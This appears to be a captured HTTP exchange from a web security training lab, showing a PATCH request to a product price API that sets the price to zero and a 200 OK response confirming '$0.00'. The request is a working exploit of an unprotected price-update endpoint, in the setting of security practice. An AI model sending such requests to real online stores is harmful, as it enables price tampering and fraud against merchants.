 Pretty Raw Hex
1 PATCH /api/products/1/price HTTP/2
2 Host: 0aa7006e0339a59f804485df009a002d.web-security-academy.net
3 Cookie: session=BvTGGSb3LYyRgb2VLdOrBEZNgcQeQaD1
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Content-Type: application/json
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0aa7006e0339a59f804485df009a002d.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17 Content-Length: 11
18
19 {
"price":0
}
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}